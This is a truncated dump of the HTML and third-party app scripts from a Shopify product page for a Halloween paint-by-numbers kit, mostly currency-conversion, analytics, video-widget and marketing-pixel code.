<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6850675736639",name:`Halloween Pumpkins Kit - Paint By Numbers`,price:"44.99",variant:"39566980448319"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6850675736639
  data-template-name="product"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6850675736639
  data-collection-id=""
  data-template-name="product"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6850675736639
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" ></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1483866175","configuration":"{\"shopId\":\"377454655\",\"apiEndpoint\":\"https:\/\/pixel.api.txtcartapp.com\/event\",\"pageViewThrottleMinutes\":\"1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c4dd74bfc88c29cf8f33aa0b9ba7e3b","type":"APP","apiClientId":4796291,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"021fd53683871125e41a0d9676057944","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Halloween Pumpkins Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6850675736639","untranslatedTitle":"Halloween Pumpkins Kit - Paint By Numbers","url":"\/products\/halloween-pumpkins-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39566980448319","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"},"sku":"PC507054-1","title":"30x40cm \/ 12x16\" \/ No Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ No Frame"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Halloween Pumpkins Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6850675736639","untranslatedTitle":"Halloween Pumpkins Kit - Paint By Numbers","url":"\/products\/halloween-pumpkins-kit-paint-by-numbers","type":"Paint By 